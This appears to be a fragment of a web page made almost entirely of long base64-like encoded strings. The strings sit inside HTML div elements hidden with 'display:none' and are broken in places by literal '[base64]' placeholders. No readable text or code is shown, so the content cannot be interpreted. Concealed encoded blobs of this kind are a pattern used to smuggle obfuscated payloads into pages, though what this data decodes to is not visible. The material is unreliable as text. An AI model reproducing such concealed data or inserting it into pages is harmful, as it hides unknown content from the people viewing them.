XxMsGwtmKTQ2Xf/S7amaBRA2hKH6BWAeKIykoDE6tB8u9zJRQnV3CzulwoewCGZeYVSw2UkbYf+G8zTbcZcMZf63fIl/M01g0xjKVv152pRlcXBFu6VgLwyZkYVR7+LP+9OmJccw8/8OxJInoqlzW+FUVo8tjyH64gIgrqTT/LWeEywbToHtYNMYznLteDvEdXEFAf8BlIrIzOXFxw5Qb/vTpiDDIJNOvmS2pgMtY9/T8WJ76Rth+8KCNSqwEkngvjO9bl6B7WDTGM5y7VmqdTVk8DS+UbUvjYyEsJDqBU5Jc6YlxzTXDo/V8kKWzfaKVaWHP73+IF+CI1TLMFL58hpXeTvfM0lUJ9w7U0lICvRhBPR0vlDlXvld5aAh7sHdW9OmJcc00y7fpINTIn1CSiXEN0pJGgT6B6WgLnQH2EC/El0vOgfYJEfsL9LtWaohQITFhMoBNAsZ2QJEda5Qb/vXwuGStAI+r6RT4rMIZ1/T8WJ76R6zXSYXAC504+y1v8etHpvS6eQmfJtS7P/O4UGEJKH+MZTa2KkQ5EHKNAuft8eXZzTXCiqAwyIWnNIrRaQ2n6nPVQtC4iGOdDbpQYs2TXptk01g0xjOds24SqUUpPCVDsGVP42IgWBUPxH7qmEGJcc00tiIIMcGAqiCapRU8q/MX4H6s3NwK8an2EC6V3k+q6cIJFK4z2NsSO9T4YQkofoFZJp5HMRhNA5Rfn7WJ5dnNNcKKoDDYpZsp/5lZDdezU+EubLjxNtVtXhAuld86X2TTWDTGCpGHEj+NWTAxEXO8GSKeci1VtWuUG/706IRM/AiK4qFoxMiKLaKFdG2Ds1PNR8XpaAudAfYQL5zjB+bZm205+wKh8jta4VUpKRxLnHgylis5LCVenSa35fzBVaGdwoqgMcGBoxyatUkRo69/yBfg3MVDvTXDDQ6gwwfi2ettPdoX8BJTW7hRFaGAfoFYB7IzETxQO5V3VvTpiXHNNIO37RSQpZch/5lNff/vVrTX4YXAC50A/y1/xON6n8yfEXWmXzS6U1u4UGA4PWfRMAffIjhVtWuUG/706Ng4yAyPk5149eirSN6dbRWv/xfNn8GxlEuJJfdBZ5DnA8bJgk3Q5nfc+xI7nFEsBC1PlXhHswYIVbVrlBv+9OiAdMAY38OdZPiQwhmb0Bg4xrYetNfhhcALnQD7LR+olib2kfJ9ZdJfNLpTW7hQYEgtb5B9PpcKLH1MKvQbtpWo6R1lNcKKoDHAiZdQho0cbdf/V/0qre3Aatxhmrguld5O983KZQ2WBtGfOk/QUCVYaR7t8AeLYiw5HHKpIq7BtJxU0BSS4qBpgcDGsZeYVFie+3uZeuygkW/1AbZ8hpXeTvfM0gl9wwrRnwJ+hWgJCC1PsVhHszNgOBA+nT7yweCcGOggiqrgCYXc/imX2Gw4/q522D/ZyYg7nUXOWHLB+iJfzNNYNMYy9I92YqlFAWEoOsEYR+fKLDkda5Qa98mJvDzsMNO3/FnBwKpd1tk0WNK7B7h+qJjJD71BxlAe1e4Oz5j3NJzGM5y6U1qpdSxIGXvlMAaSUzlZccOUG/706Yh0/BDfspUUkJWfVf+ZWU2nq1OQE0mFwAudAfcNK9W2TrONkjhYbjOculIvEPhhCSh+uAk6ji98AFBKqUf/mEGJcc01wovxeMS55wCq0WAwn6sP3UastMVaiOHWJHrVymr2nZpdDYsCmetGv5gQRQhlc4RpE6smCFW1a5Qb/vTotDDIOOfbxFnBxMaxl5hUWepS7th/4YX5WqAEu0Av2IdS9qB7WDTGM5y7Sn6JYAkIdV+kCRPnyiw5HWuUGqPR+NhRpTWKy+FRrSiqGZeYVFm/72PFXrHtwEPcQJZ8hpXeTva4e/A0xjOcg24TjUFEUA1vlBAG58osOR1rlBrv0aTIQMhRqou5ANTgxrGXmFRYnvtD6Vr8vfUuzBTDXEaU01vOncYQWG4znLpTW7kBdGh4S4RpIpZaRDgQfq1K67yFIXHNNcKKoQTEybc8r/BUFNe7Jtg/jS3AC50B9hEjqO9zv6TSATGOE6iPAk7ZAFQ8fS+USCPnyiw5HWuUGufJ0NlEgBCrnsgxhcnrefswVFie+kbZZty8kD7AFNMND8W2TquMkzScxjOculNaiUUwWD02tBVGjm8JAAEDlF6/lIUhcc01w/4ImcGAqhmupRxtj98f/W70zahilBTvLWeB7ub3zNNYDft7qat2Ap1BdEFAF4RBVp4qLVW1a5Qb/[base64]/hhcAKwCTnQQ793gq3jMc0nMYznLpTWulFAFkde7B9GrMKLTQIUsUOtphBiXHNNcKL4TTQkY8gi/BUFNe7Jtg3oMSgZzUB9hAuld9XyvWDbXnjWojSUx/xEQFlgH6BWAeLYyEELFbcc/+t7MFR+QCTn8Fh9LX/SIKIcDQ2+kbYf+GEyTbUEONYG8TjDp/MlhlUx36hi3ZLuQlkQQhKtFE6wnM5cTkHPBv+9OmJcPgwi5eFCfTRl1n/mAQZ35oqcH/hhcF/Nan2EC6Ux3PKncYQNcIy8BJTW7hQYQglQ7BlT+NjdTxVS6Au+/nknEidAMu79SXl7AIZl5hUWJ+rU7kv1JTVBqBI80ELqOYm9vXuYSCqm5y6U1rM+MkJKH6A2TKecwk9HUqhHp7BtKxgnBWqivhxgMHKPZb0/Fie+kbYf9jM1UqhNNcFK4TLBvage1g0xjOculNaoWF0aR1vpBEShjMJBCUDlRbDxby8SaGdwoqgMcGAqhiSqXFFps9jiWrUyagKhDDjcBvYj0u+nL/wNMYznLpSLxBQYQkofoFhTp4jEAwkbqEP/5hBiXHNNcKKoDDYvZNJotVxMYqSRpweoOWso50B9hAulKrm98zTWDTGCpGHagqtaTE8IUOQPAbnyiw5HWuUG/71qIxg3BD7lsgxicHrefswVFie+kbZC0mFwAu</div><div id="qskmupp3" style="display:none">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[base64]/y56HwE9BLHGFR4Yb/YrgWRCT+mE5AztOxlP9zAe92HoH9bX5UbFfnLhsnrGr/xseQMYB/hEZpvOxn0lIIpHs9tRGktqHwbYxxg3IzjTH4wGAVXVhONquQwYUa8WZJwSsTTmyrp9kHojxLdv9ZqrTQExWGr4AHKmtPlnLSKJSq3WTgcYYA8W7cUUaCRg1zPwXUxB/ebmTZ41HXi1KynwRO8F9d/id8FGZ92fS9qm+lNXDCBZ+CVZqMn9V1ci/F+N/3IABQkIONbvaWkvRZcU9mNhduzS2km5KicTlzpv10LEEsDvlSK7d1n2gEbVropMDCU/CbgMFYyv7lwQEIt/66xucC5jBAbT8HUWGkjsE4RxAzfMy+RGiQcZcIg2MOd7/AHHq4F1sGJTn7c37K6YYlovGA3NPkmtqs17HSKvFuzZUntNIyVm6epINSJ4yzCMT0Nk/OvQTpdxaVCxFjLDZsY+0ParfsV7Wvz/Q4C+qwFBUzx89RNXhIvFb19MllSu1CsJJSYDNuXNZiILTP8XpXd/NfTAxFyVNThYpDgn0RjpEID8oCCaelqdjVqNvIhdYRQTB/UnbaDL+Ro2L5Zhi/RZdT4ACTi6/kc+BFjoP5ZXbmLbg8BokzE4ZvcLOutG/R/S9oJ7pXh3mrFq5pqbUVQxBkXkExOjocRbU0r2VbvIVBoNYSMA0eVIFnBl4TL0DFBEp+TfXJYvHUCRMjrARuonxKqpUs5YZ5y/PYzPoFlBLzJN9BBwlrP4SlAypHXozSgsEj0dIM/pYikpU8tziwFbbduEwkyxIzRHjjge9HLvHMHxoFK6RSfBnXTav/h6fzMMWuYDVouZ/VkGNpMWq+4vFk4EKWLLv3Zpd0zgMf5vT2nf9cRXuREgFv8uJ91K6y3wzqVigkhaxIRPgcX3BU0NK2/qPliUjv0fPi6qTI6pbiYKBToi5OptZic55ACSb0U09t76bLY2MmqpJxjNRes1iuiAdrVed/SxW8OH/AZSUDNsx0BQkI3ySQoDsmSc5EIlJgo7GbbgaDcjM/Qvtl1nQPPU33qfFyFRng4rkGb2L/D7kGSiG0P2jluNvoptXgoiCcYeGfqikmAzA4Jzp8V4Mk8RWRO3xB4WeEjFFo5Tez/xxeZ3lhQkVqRYMO9E4THw35R3p2Qpy6FI8K6ZeW5RJ3n4A0aUs8JYLSinSYfrbCMxCgwo4b95Nwtg/x+zckdiq4D1S5olGVKIKBWVHNIghNmXYrdnffajOfCU92BeLixm8EAQg4j9TRJDpHeU/GJwGTVaKdHLSRwFZ+ckvlRScMj/2Q2OFD5ashFt6k/CJ8PbmEyCXmbYiWDuv5wHDS1YZukaEaC3wH4rE4RLs6V7AR0dNDXD6hskeWH3E/9WBWTO1K5UtwwTYbIEKsNizS771ed2z0sk7qxE+7OnWw8jLHnMN2iUz8BvCEOHYKXreHdPPF9m0uIfByZ56CGDeVB31uPbb5x3GnKROBWUHLIuwcjnIq9HUO29Ps2jultoKFN29hBDsLLTazQOkXfv3igyTQoUJsb6YjwKYd8csGZcTarzzky1OTFX9i9q/R2wYPj06yO3RFTnqGP4w/xbcxEJCscHV4ivylckEYwTmfJDARs2AgfFw2UCKn7nMbNWUGj1y+MK4DU0aogjCeUewwXCyZltvBkm+p5Zg6X/UFtRIXjHI0y3v9loMDnxaLj1WQMlIVoWu+N0YxBF8TOuRWc009nUaq0jOVqACj6cSuEZgKufWbNfXpWIeYOaj19iBj1Pw</div><div id="qskmupp4" style="display:none">iJlmLrxWwQN8Gf1siZtDycUPOe2JmxvYsMkogs8O/ze8kbmS1oeqgE0yhWPd5Oht32ADXLApn3Hy+xXVwweXukYRLDalSRHWuUG4/lzNFwwATHx+xFyJ2PSLbNXG2T/w/Id5ktwAudAfYQhpXeTvfM0ykl42udt2Je9RwVAGFrwGQyqncpKAgjnGNW9OmJcc01worRIOTYqxSmnRkU6vMPzT7dsOUyhD3+aIaV3k73zNNYNMYz7fcKR7ldUAxlMvVRTp4jEAw4Zqkj9vWwrGSQvP/q1DmBgOoZ08BUHMbyPnB/4YXAC50B9hAuld4/tsmCeDXWR5UOG1vwaDSNYEbVWE+zNix5HSvQS8ag6chRrQ2e36QJndSSRcOYFFjevn6EK9nZlVPZSc5FKq2CGs+Qh1h0xnPYjmsH7Gg9XAhKyWBSj1pwbSU3wBu+9K3NMflx+t+Adfnc/0Gj0XRs//4C2DvhxcBL3TXOTGrF3grPkOsEYP5vyLoTW/gUVU0QPt0QB89abGyZI6xLmqDpwUmdUZaK4DGBxOIZ09xsDcbOI7FLpcX4X6lE1iRPkZpOs8yTWHSGB9i6FgPgaD1JSfrJYFfrOixxJTv0Q/606ck1nQ2WisURoFjuIcLx4Ayevg7gN7TdjDPVVPIoZsHmBqPMk1h0hgvMghpr/GgxXRw6uRhn1mYUcUlT3E/+tOnJNfV5wssQUfnYql3DoAlcprIS4De1hYAL3UHOQBqtlxbDgOsQYcIL1O5rE+xQIQloPrVgT99WFHFIS6BXxqHtsTmZDYreoHHBwOotr9AAYNavLtAHkbiBDswhjrguld5O98zTWDTGQ6H3CkfA+GEJKH6BWAeLYixIUCqRI//52Iw8gUHLw7Vw/bWTHKKMXCA2+kbYf+GFwAudAfYQX5Hfb77Zyyw8yjudt2Je9RwVAH0zlBE+jlc4MWS6tQ6X8YCNNZl9l8ulfI3wlx3vmGhY77cXkULYmbkGmDTjIBeI+x/WmdthEfpDofcCEoVpfXGAfoFYB4tiLDkda+Qms7XssQllNcKKoDHBgKoZl+kZGZvCR9VO5MiMf5RI41ESoNcH8vXeeDy+m5y6U1u4UGEJKH6BWHbGOzA4RE6BRnfJif15jTWCiuRpwcTyEe/pFV3P2kfIC+gxhE+lXaIQZq2LSs+Qh2BokjPcuhcb+FAlMXxG3Qw/1zYseR0r1FvKsNHcGPkBirLoZfnc/x3foBwMnrJ+kCvhxcBP2U32WBbRlgcvlVcQDJIz1IIHW/hQIU1sPoE4P97CdT1Za9AbvvSpyUWJNYfS5AmFyMsd36AcDNr6DuA3tcHAS51FsiRqrYpOthSHYHiaepjyaxPsUCkxYCqBGAfPJmgBSWvVQ7rMicUoSX362sR5wciSSfPQVBieugKAf7ylkQ/ZAbIQbpWeDrP4lgAA/[base64]/706YlxzTWyt+1wxLjSsZeYVFie+kbYf+H0jUqYOfcdH5CTAoPFik19ixahgmZSvUF8HSAH2Qg/31pgSSAm1R7GjEGJcc01woqgMbG9uzzP4PxYnvpG2H/hhWgLnQH2EC6V3j/m6YtZOfc20fYnUuFFKCwxW5RIMoJnPSQJY+yz/vTpiXHNNcKKoECM2bYYzr1BBRfHJqx3oYWAC9lZ9lR2naY/tsmCeDXWR5UOM1v5YCUxTB6BED/XOix1JSfML8aQobEVhTWOsuxoccTyGfaoYBCmph7YO9nhoDP5SfZcFtmGerv0nwAMonos2lMf4WBVTRAa4WxPsz50DVFT2EPGkKG9Sal99saYfZgw6hn2qBxgwqJynEeF5fQz+UnCXBbZhk679J8AAP5X1QozW/k5VUUQMtVYX7MueT0lN8AjoqDpyXGNdfbOmHGZtO4h18HkBJ6afowf4dH4V9kBqihm8Np2q5jrBGDGc5z+E2/8aCFRKDq5GF67JhRZVWvQI5697bEtmQ2e3qBxwcDqXa/YDFjfygrgH6mxjDP9SJ4YVuXjD/Kd8yBE+37FpivzuFBhCSh+gVgHirs5cDhysQ7u9eDtcFAQkyv1OWmAqhmXmFRYnop7yVq5/WgLnQH2EC7l41/SlKvwnMYznLpTW8lBRFEpc7BdSscWJTQgUsUOx6TcgEzcUcryCDHBgKoZl5hU8J76Rth/4YXAeowkrhEjpNsDu7jaESGHD6n3Al7pHGlxgH6BWAeLYiw5HWvlCtus6IRAyHiO/ql8kIX6LLLJQWyWgu7Yf+GFwAudAfYQLpWvA67Q0gER024VhzMvsBBhSSg62VhD02pUSFxuxTv/5J2AxYlx+u7sMaG4/x3HoBQY1voW4D+hzcBLnUGyJHKtvhb3jXNgaJM3pOYHY+QEYUkoPsUYM89aeRlRU9hS+qTRyTGFNZKy4HGJgOoZ19wIYP6iRplfrb2MQpk5qkQWyYpOt8yTHHTGd6Tvc2/0aC1AQcrhWEPLWmRsGSOsU6r0obE5mTWCiuRxgbT6IcOYHGDWrkaQR6nRwEudQbZQLsXmG5/EqygJhzbNmisrhR04FVDWgVgHi2IsOR1rlBv/edS8ROhkjorsVaXIAhmXmFRYnvpG2H+RuNEuxXleEC6V3k73zNNYNLciueJSVolVLEVcd8wJAttXCWgIX5xjVvTpiXHNNcKKoDHBgNtUzoRVAbvvG1FCgfHIS51B9lR2lZoW/7SiGTGXE52qJ1IMFGFVECLdDd/DWnBskS+UX8aoidlxiQ2e6vAxhYDiIcvMVB2+rn6YN7SJ+FvFUfZQLq26Cs+Iswg0ggvU9jNj7BQsOXBGyQwH01pkbBkvrEeq9K2xLZk1gorgdYGA4iHHxAVoqq5+mDe5hZQz3UmvFGqtghr3iOsEYMZznPoXb/BoMVV4fsBoM9NaZG0pM6xTq3CtsS2ZNYay/GXBwKpZ09xUBKamGo0X6f2wNtwEpzBW5eMDrtCr8DTGM5y6U1u4UGEJKbeUaRKOLzl1HSPEs/706YlxzTXCiqBB/[base64]/0aClcLEbdDD/XNix5HSvUL7rMvYkwlXn636xxwbjuffOgFAT6wgq8R6nN+F/QMb4oepWWdqLI6wRg/m/IuhNb/BAlMWgmtRw/yzucWSU3wBuezLnYqZ0Nnt/IObnwl1iSyXQg7scLgWOZLcALnQH2EC6V3k73zRpNBdM20a9DWlWZ9Li9+0zN+hrn/azpw5Qb/vTpiXHNNcL6nSDk2NKxl5hUWJ76RtgP3JTlU+WpXhAuld5O98zTKSXja523Yl71HBUALU+UEVeKZx0sVDuhRvu90KxI0T26IqAxwYCqGZeYVFjvtx/Efrig1VYUPJZkJtXeDveIi1hwnjvkyxJe6XBgGVx3NTgHz1p5PUVTwBumzL2JMc1xgsqgdY2A8iHDmAxgyvoG2D+hxfRP0GhCUC702i73rNMYNIJ32OJTGjwwYWkoPoEYQ8tiTVApD5RW+rDpzXGNNYbOlHnBwKpdl9xUGJ66ApB/oOx0V51Q8lQu0d4O94yXEDSHa82+F1v8UCEJbDq1EAfKun1RFRPkJr/[base64]/QEVLGMzkpHCapTrf5/blw3AnD24EUj</div><div id="qskmupp5" style="display:none">ejaJNfg/Fie+kbYf+GFwAudAYctHu12TvfM01g0xjOculNbuFAQOAwHPBkSs2PxHCR6qUay9XicaNgM05/oMAyV+0iyoUhg7sd3/AdJhcALnQH2EC6V3k73zNMpBeJKAYZSCoRRuCxhK81YHo5XbFUcOrVS6/G5iDCECJOfrWDkvZIh56VlfOZSRth/4YXAC50B9hAuld4/xuiqiSHzcqHzVhKdYQUIaXvUFROKqzk8LV7FPsvg6Mg48GTXh/EU/LiSaaqpcCA2+kbYf+GFwAudAfYQLpWvf9O1Gg0Mx2K9rlJ+gR0wDBlPlBAGjls8OBBWoVrP4bidcJwU1ovtJJDV6iHnpWV85lJG2H/hhcALnQH2EC6V3j/G6KqZBdM20a5SBr11MQlgf7R9Pt4zOXVxasU66vXMsDycMPO7tXnA3Y8op5lpGYvCR90qsLj1Dswk+xUfpLp2h/HifExulzgeU1vJYUVw+SvIYAbKKxFoCGbFPsPM6IB0wBnDt5gw5LWfDIa9UQmLyyLbdWNVwRqhAM8tfpTvW/KVx1lR+2bUu1Zi6XU4LGErzVkWri8pMCx+hCOOyditCWU1woqgMcGAqhmXmFQoo8d2oNfhhcALnQH2EC6VrnPm6YsgnMYznLpTW7hQETQ5W9kgryNiLDkda5Qb/oX4rCnMOPOP7X21iedIgthheYv/V8036f1oC50B9hAuld5O973zFE0LYon6Ux/QUdxIPUaAmTrWd2X0PH6lK47JycUJZTXCiqAxwYCqGZfpGRmbwkfVTuTIjH+UTKcFbqDXS+bRx1l1+26J8x56rWFRAVG/PIWSQq+NrKzb5CazteyxCWU1woqgMcGAqmmqiXEA5lJG2H/hhcALnXDnNXaU03/ygZ8sPeMK0esaDrUBRDQQS9BNZttqVJEda5Qb/vTpiXHM9Iuf7X3B8YcQh+GJfaaKe/V28f3AJ51w2xk+7D4+yuHaSEzHNqWqUhatYXQEeH7wFVbCXxUlZLaxIu/JtMVwDAifn+n84JWbKeelGQnXx3/EB+CciTapAKcxOpTrW86Y6/[base64]/EU/LifSIL5BFDmUkbYf+GFwAudAffRK9iPWvad8kw1yw6pj1ZiqFFoHBlD3VkO72JddEwiqSLijaCsbOxl94eRFMytjyCL6GkVz7N74WOZhP1DnEC/BWPY+3frzKJ1PdZKEesaa8htTAA4Bq0pKoJyVeFtVrkS7ozZiCDsIPqL4XjUzeYZ5rVdSOdvf4lqqfX9JpQRjniGld5O98zTWDS2Do2fCyMQUGEJKH6BWAcjYiw5HWuUG/6F+KwpzDjzj+19tYmnJIaMYQXX/weZaqmNuKOdAfYQLpXeTvfMokkRnjKRi1YW9CRoBBVvlW0Oul8hFRVqqSLzxcyEXbk8z7fhVEy9nyySoUR5z9tjlFvp/WgLnQH2EC6V3k73zNMpeYc2pLtear0dLX0hc7xtMo5bPAxMfvVL9vXMmQXEdI6/rQz0ta8gh60FTf+qTqBexMz0C4Agp0Fv2bZyytH2XS2PDoGualKdOFwoPR68GUu+N20oGDqBU+L03FhU+CD/3/H81IyqScO9JEC+52LEU/yR3CeAYeo0XqiTD/L0q/A0xjOculNbuFBhCSgPiA1W2l8UOBBakVaygOCETIxR94PxCcmB+zzGqUAsl3d7mRvp/WgLnQH2EC6V3k73zNNYNLd+xaZSAp1FPIAVHvVQR4siLH1Fa9BD9oyYyHScFcOThQDxteNMpowgUYujU+FC8JXICo11/6RulYZ2q5lfGDSSC8DaA2PkMDEJfH7FYFvfYnkZWVPBH8aovbEtmTWCiuB1gYDuIcK4YBymr0LgN7W9iF+dQfZQbqHmBqP0mw1smgvJthNbgBQtaRA6xRA/wzYUcUlT3E7eqNHcdfV9lrLoZcHAqlnXoBwMqsIOjSfVwfhemTmqRBbJik63zJMccP5nnPsLH4AF5U0QItVYQ7M+eDlda9Rfmsyh3XGJbOK+/AmUBO4hy8xUHKamEtg/4cWES51FpihmwIZ6q/SGMDy+Q6H7VgqYKBBILS+hWR6uUxwMVD6lD4r9/NBk9AjTmqgw0fSjrcOYEGDCr8qMf9nZoFudVc5MTsXeDveU6wRgxnK85msONBQ1MWA62VhHiyZ0OSU39Ev+sLGJNfVpl9L8CZQE7iHLzFQcpqYS2D/hxYRPzTm+RC7Rm27DkOsNsIILwO5TH4AMNQlofsEcU4sGFHFIM6BHxqGAvTX1aZa+mHmUhJJRw6AcDJ66Rpg/1b2IX6VJo0hyrYtCt8zrHHimC9j+G2PwBFlBfEbJDSfXWnk9JSPAI7ag6clxjXX6wvQF+cj/QaPEbA2awg6MR6nRwEudQbYkFt2Kes+EhngAmgvJ0lsjyG0gDHle+Sg6xjswQbVrlBv+9OmJcc01worQDMjV+0iqoCzwnvpG2H/hhcALnXHLAQvNpub3zNNYNMYznMpuSp0IGaGAfoFYB4tiLDlserFD//nYjDyBQcu36ATQpfM8ho0cUOaLC5l62fx9w+08u1ErraY+yt32AExum5y6U1u4UGEJWW+kAAaGUyl0UR+dVq/hqbxQ2DDTn+g5uSiqGZeYVFie+kbYDsHJucbMFLYQav3f87bZ61m5c6Psh3MXwPhhCSh+gVgHi2IsSFAqkSP/+diMPIFBy8fxJIG1oxyGhUBZk89W0AZsMFB7oEy3FRbtdk73zNNYNMYz7IdCfuAoyQkofoFYB4tiXSg4M5UWz/[base64]/jZI4WM5LNLpTW7hQYQkofoEpJ8cb4WgIK5RTlvV86GTAYJOeobz8tZ8crogkZb62PnB/4YXAC50B9mAThPsWj2TTWDTGM5y6UyqpdTkIJU+EFUv/awkAUDrdTvOlzLRJ+GTX6/A5uSiqGZeYVFie+kbZvuTIkR+cUNcEL5jje8LJ6kg1zyathw9asTRheGUvyGU+lxtlHABKxC7zxcyEXOgM3vqdfJDJlyCL4FVl1vsHkWqsyOUygQGHPSeFp8OmheMoCes6jMJ/KpVZcXDwDrx1DpsaHDhMSoEj/[base64]/RoL1x0BST2+F9qbyXBLKdTRGj51LhdsTt/SqIYctRYqCLD+bJgk182jOpa3ZurW00WOVrjVhX30dcIT12sAfS6f2VXdBV3q6oQfzN6xyv4PxYnvpG2H/hhcALnQGHGXvEj3PPzd5pMYt/6LNeZvk0VAB5RolZVq4zHS1pYhkmv5Dh8dnNNcKKoDHBgKoZl5hUWO+3H8R+uKDVVhQ8lmQm1d4O94iLWHCeO+TLEl7pcGAQDU+xbU7eUzhNFH7NDsfJ+Jl5zCW2gxRxwdiSRcIUFFjKwhq4L9nZoFudVfZUFsmKTqLsl2BhwgvA7msH7FAhCWg6wVhDszcMDVlTwR/GvL2xOZk1gorgcfW44k2v0AEAwsIT1D/hvYRH/TmyVGa</div><div id="qskmupp6" style="display:none">tlhrPhIdgfJMTwIIGX4AYNTFgKoEYB8siFHFJX6xTq6zdzUmYMfrW9Amd1KpZl9gQHKauRpknpb2Vj9k5qkQu0eYSo8yTWHSCV6TyB1v8CUE9dEbU3EOzPng5WVPIT/606ck1jTWG2ph5lNieRa/NPFDminuZerCluHrcBKcwL4z7f8f5mg0F0keVrwpOgW1wGSB/kSwOPzYsfSU3wZeq9NHVEZ01lrL8UZGA6hnPoAgMnrtmhEe0CYRfpUmySC7V3gqvzOsEVJYz2OJTH4AMNFF0RtTcQ7M+eDlZU8hP/rTpyTWJZfrC9DGFxYoty6AB3NrCGox/pb2cX51B9lBqwd4qz4SGAACaC8nTZx+ADDU9EDbUXD/DNhRxSWvUG7603bE5mQ2K3/ht+dWmWZegEBT+wgKcN9nNlDPVVc5Ye7WCdqLI6xBg/nvIuhNb+BBZQXxKuRBS01ZwAUhvrFOqzKHdcY01gsqUCYnUniHfzXRswsITsHeZ9f1KmFDWaF6okxfrtHtYNMYznLpTW7hQYQlYQ4gNVtpfFEG1a5Qb/vTpiXHNNbK3sRSZ+AIZl5hUWJ76RqhC8KCYczWp9hAuld5O98yiSRGeMpGLVhb0JGgMGWvICAaOUzlwTV7FPr78kSFxzTXCiqAxwYCqaNrBSFnH31OF9tzltAPdAbYQas3eCq/Eqyl1w2K8u0MvseQBCWxG1FxfszYsYSU/lFv+sKnJcYl5wtKYZcHYkk2X2FQY3rpynDKIMYAL/AWWEE6Vnk6ziJcANIe3/LozW/hQIU1ofuAxM+9iYT1Za9AbvvStzUWFNYKK5DGFgOoZ19wcWN+T8oR/sIGEC9kBthBu0ZZOtpSCXHDGd5z6Ux/8ZCkJaabQMA/zEhF4GDq0Y47JpNBttZ3CiqAxwYCqGZeYJUm7oj5wf+GFwAudAfYQLpXeP7qdmmUN2kpNnxMzyG0sWGFDuER/iq8JCAhSxBrbzaTYdPwE18KjO0NQqySujFVVo89z3UbxtcEyoQC3WROgnx+79NMpPY5LNLpTW7hQYQkofoFYBlZHFSggNtgburTptXGJccEA/DAAvfcM3lV1Ta/KRoxHpanDgcEATywvkM970vTSESGDZrnzRksQUGEJKH6BWAeLYlwEDE7MY1b06YlxzTXCitAM0KXyYT8wVFie+kbYD9yU5VPlqfYQLpWuc+bpiyCcxjPsh0J+4CjJeRVLhH0/88qESAxOzBrb5J2AIPAwj9qoMMyxr1Tb7F0Jo/8LiHeZLcAL7EyvDC/M+1uqRe44QM5znPpTH+BQJVEgBvAZAtpCLSA4WqQut6HYnQXEIJufmQzQkKIYh+xd7Nq2foQf4dX4Q9QFzkx6rYIa94zTGHCGM9iCEwKIZD0xYCqBBD/DNygBQT+sR6r0qYkxiQGGsuBpwcEaUa/QHFj6wg65e9nZlDPBVfZQLtWaCs+Mi2xw/nPFCgtb/BBZbXlO2WBbw1Z0AUEikCOioNHVJc11wsrkdfnA8hnW8Fwg7scH3S7B/bA20FjqaIaV38PKjfZNJMdioLteap0RaDQtN5Fcr/tfPRxFEzyzj+3UtCDYfboioDJLpKpR19AMWQPfF3kq6bXBrqQNzhMkF9ZPJtmabXjFOR6yUprxdTgMJRqCUoWDY+EsED7dPq+Q6oPzxTQP26VglMypExWQVc